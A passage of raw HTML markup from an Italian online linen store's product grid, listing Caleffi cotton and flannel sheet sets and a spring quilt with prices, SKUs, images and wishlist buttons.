content="https://www.biancheriaperlacasa.it/completi-lenzuola/599-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="37.35" /><span class="price special-price">€ 37,35</span><span class="old price">€ 44,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/599-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/600-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.html"><meta itemprop="sku" content="parent-HA1110"><meta itemprop="mpn" content="parent-HA1110" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/600-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - fiori."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32100-large_default/completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.jpg" alt="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - fiori." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '600', false, 1); return false;" data-id-product="600" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - fiori." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/600-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.html" title="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - fiori." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - fiori.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/600-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="52.2" /><span class="price special-price">€ 52,20</span><span class="old price">€ 62,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/600-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/601-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.html"><meta itemprop="sku" content="parent-HA1111"><meta itemprop="mpn" content="parent-HA1111" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/601-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - coral."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32101-large_default/completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.jpg" alt="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - coral." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '601', false, 1); return false;" data-id-product="601" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - coral." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/601-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.html" title="Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - coral." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone di flanella stampato composto da sopra + sotto con angoli + 2 federe - coral.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/601-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="52.2" /><span class="price special-price">€ 52,20</span><span class="old price">€ 62,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/601-completo-lenzuola-in-100-cotone-di-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-coral.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/602-completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.html"><meta itemprop="sku" content="parent-HA1112"><meta itemprop="mpn" content="parent-HA1112" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/602-completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone di flanelle stampato composto da sopra + sotto con angoli + 2 federe - kiss."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32102-large_default/completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.jpg" alt="Completo lenzuola in 100% cotone di flanelle stampato composto da sopra + sotto con angoli + 2 federe - kiss." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '602', false, 1); return false;" data-id-product="602" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone di flanelle stampato composto da sopra + sotto con angoli + 2 federe - kiss." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/602-completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.html" title="Completo lenzuola in 100% cotone di flanelle stampato composto da sopra + sotto con angoli + 2 federe - kiss." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone di flanelle stampato composto da sopra + sotto con angoli + 2 federe - kiss.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/602-completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="52.2" /><span class="price special-price">€ 52,20</span><span class="old price">€ 62,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/602-completo-lenzuola-in-100-cotone-di-flanelle-stampato-composto-da-sopra-sotto-con-angoli-2-federe-kiss.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/603-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.html"><meta itemprop="sku" content="parent-HA1142"><meta itemprop="mpn" content="parent-HA1142" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/603-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - boston."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32103-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - boston." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '603', false, 1); return false;" data-id-product="603" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - boston." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/603-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - boston." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - boston.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/603-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="22.05" /><span class="price special-price">€ 22,05</span><span class="old price">€ 26,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/603-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-boston.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/604-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.html"><meta itemprop="sku" content="parent-HA1146"><meta itemprop="mpn" content="parent-HA1146" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/604-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - atlanta."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/34079-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - atlanta." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '604', false, 1); return false;" data-id-product="604" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - atlanta." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/604-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - atlanta." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - atlanta.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/604-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="22.05" /><span class="price special-price">€ 22,05</span><span class="old price">€ 26,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/604-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-atlanta.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/605-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.html"><meta itemprop="sku" content="parent-HA1150"><meta itemprop="mpn" content="parent-HA1150" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/605-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.html" class="lnk_img product-image" title="Trapunta primaverile con imbottitura slim in fibra anallergica : dhea."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32107-large_default/trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.jpg" alt="Trapunta primaverile con imbottitura slim in fibra anallergica : dhea." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '605', false, 1); return false;" data-id-product="605" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Trapunta primaverile con imbottitura slim in fibra anallergica : dhea." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/605-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.html" title="Trapunta primaverile con imbottitura slim in fibra anallergica : dhea." itemprop="url"> <span itemprop="name">Trapunta primaverile con imbottitura slim in fibra anallergica : dhea.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/605-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="35.55" /><span class="price special-price">€ 35,55</span><span class="old price">€ 42,75</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/605-trapunta-primaverile-con-imbottitura-slim-in-fibra-anallergica-dhea.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/606-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.html"><meta itemprop="sku" content="parent-HA1158"><meta itemprop="mpn" content="parent-HA1158" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/606-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - paris."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32108-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - paris." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '606', false, 1); return false;" data-id-product="606" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - paris." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/606-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - paris." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - paris.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/606-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="72" /><span class="price special-price">€ 72,00</span><span class="old price">€ 86,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/606-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paris.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/607-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.html"><meta itemprop="sku" content="parent-HA1197"><meta itemprop="mpn" content="parent-HA1197" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/607-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - fiori di pesco."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32110-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - fiori di pesco." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '607', false, 1); return false;" data-id-product="607" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - fiori di pesco." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/607-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - fiori di pesco." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - fiori di pesco.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/607-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="31.5" /><span class="price special-price">€ 31,50</span><span class="old price">€ 37,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/607-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-fiori-di-pesco.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/608-completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.html"><meta itemprop="sku" content="parent-HA1198"><meta itemprop="mpn" content="parent-HA1198" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/608-completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato compostoda sopra + sotto con angoli + 2 federe - albachiara."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32301-large_default/completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.jpg" alt="Completo lenzuola in 100% cotone stampato compostoda sopra + sotto con angoli + 2 federe - albachiara." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '608', false, 1); return false;" data-id-product="608" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato compostoda sopra + sotto con angoli + 2 federe - albachiara." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/608-completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.html" title="Completo lenzuola in 100% cotone stampato compostoda sopra + sotto con angoli + 2 federe - albachiara." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato compostoda sopra + sotto con angoli + 2 federe - albachiara.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/608-completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="31.5" /><span class="price special-price">€ 31,50</span><span class="old price">€ 37,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/608-completo-lenzuola-in-100-cotone-stampato-compostoda-sopra-sotto-con-angoli-2-federe-albachiara.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/639-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.html"><meta itemprop="sku" content="parent-HA1114"><meta itemprop="mpn" content="parent-HA1114" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/639-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - emozioni."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35805-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - emozioni." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '639', false, 1); return false;" data-id-product="639" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - emozioni." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/639-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - emozioni." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 1 federa - emozioni.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/639-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="33.3" /><span class="price special-price">€ 33,30</span><span class="old price">€ 40,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/639-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-1-federa-emozioni.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" 